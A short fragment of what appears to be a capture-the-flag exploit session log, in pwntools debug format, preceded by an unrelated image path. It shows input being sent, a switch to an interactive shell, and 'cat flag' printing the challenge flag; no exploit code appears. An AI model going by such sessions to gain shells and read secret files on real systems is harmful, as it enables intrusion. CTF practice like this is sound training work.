 [DEBUG] Sent 0x2 bytes:
    b'2\n'
[*] Switching to interactive mode
[DEBUG] Received 0x5 bytes:
    b'out~\n'
out~
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2b bytes:
    b'flag{261d914f-209f-449f-8f91-2553cc759800}\n'
flag{261d914f-209f-449f-8f91-2553cc759800}
$